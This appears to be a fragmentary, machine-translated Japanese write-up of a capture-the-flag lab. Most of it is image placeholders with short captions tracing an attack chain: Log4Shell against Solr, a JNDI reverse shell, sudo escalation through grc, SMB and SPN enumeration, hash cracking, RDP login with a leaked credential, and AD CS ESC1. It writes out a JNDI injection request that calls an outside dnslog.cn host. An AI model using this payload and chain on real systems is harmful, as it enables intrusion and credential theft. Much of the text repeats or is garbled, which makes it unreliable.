











solrにはlog4jコンポーネントがあることを発見しました。

solrにはlog4jコンポーネントがあることを発見しました。



get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

DNSLOGエコー

DNSLOGエコー















JNDIリバウンドシェル、VPSで開きます

JNDIリバウンドシェル、VPSで開きます

PAYLOAD

PAYLOAD









sudoの権利のエスカレーション

sudoの権利のエスカレーション



Sudo Grc - Help

Sudo Grc - Help  Sudo Grc-Pty Whoami



Sudo Grc-Pty Whoami  FIND FLAG

FIND FLAG

出力フラグ

出力フラグ



を使用して共有に接続する

を使用して共有に接続する









Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?



Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?



RDPクラック

RDPクラック

hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします





ESC1利用前提条件:

ESC1利用前提条件:





